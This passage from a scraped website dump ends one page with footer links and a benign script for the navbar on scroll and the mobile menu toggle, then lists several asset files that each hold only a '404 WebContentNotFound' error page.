        <a class="footer-privacy" href="Privacy.html" target="_blank">Privacy policy</a>
        <a class="footer-privacy" href="terms.html" target="_blank">Terms & Conditions</a>
        <a class="footer-privacy m-0" href="legal-disclaimer.html" target="_blank">Disclaimer</a>
                
      </div>
    </div>

   

    <script>
      document.addEventListener('DOMContentLoaded', function() {


    window.addEventListener('scroll', function() {
        let currentScrollPosition = window.pageYOffset || document.documentElement.scrollTop;

        if (currentScrollPosition >= 80) {
            document.querySelector('.navbar').classList.add('nav-bg');
        } else {
            document.querySelector('.navbar').classList.remove('nav-bg');
        }
    });
    });

    document.addEventListener('DOMContentLoaded', function() {
    const navbarToggler = document.querySelector('.navbar-toggler');
    const navbarSupportedContent = document.getElementById('navbarSupportedContent');

    navbarToggler.addEventListener('click', function() {
        navbarSupportedContent.classList.toggle('show');
    });
    });
    </script>

    

</body>
</html>
</file>

<file: icon_reset_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 856e2005-801e-0051-1ab9-b7f633000000</li><li>TimeStamp : 2026-03-19T15:59:20.4520377Z</li></ul><p></p></body></html>
</file>

<file: image_large.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5eb0e3ca-001e-0070-74b9-b7d248000000</li><li>TimeStamp : 2026-03-19T15:59:20.1057657Z</li></ul><p></p></body></html>
</file>

<file: image_large_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d22027bb-701e-0045-2db9-b7be5c000000</li><li>TimeStamp : 2026-03-19T15:59:20.3832436Z</li></ul><p></p></body></html>
</file>

<file: image_large_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : b3762257-701e-00d3-07b9-b7b78d000000</li><li>TimeStamp : 2026-03-19T15:59:20.4071729Z</li></ul><p></p></body></html>
</file>

<file: image_large_3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : cf61ef52-e01e-00fe-12b9-b704fe000000</li><li>TimeStamp : 2026-03-19T15:59:20.4107180Z</li></ul><p></p></body></html>
</file>

<file: image_large_4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 0fb240e2-001e-00f6-16b9-b71ef1000000</li><li>TimeStamp : 2026-03-19T15:59:20.4197986Z</li></ul><p></p></body></html>
</file>

<file: image_large_5.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 859b1553-901e-00f4-05b9-b7a049000000</li><li>TimeStamp : 2026-03-19T15:59:20.4184495Z</li></ul><p></p></body></html>
</file>

<file: image_large_6.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 8fe3ca5f-601e-00ad-4db9-b727ca000000</li><li>TimeStamp : 2026-03-19T15:59:20.4212450Z</li></ul><p></p></body></html>
</file>
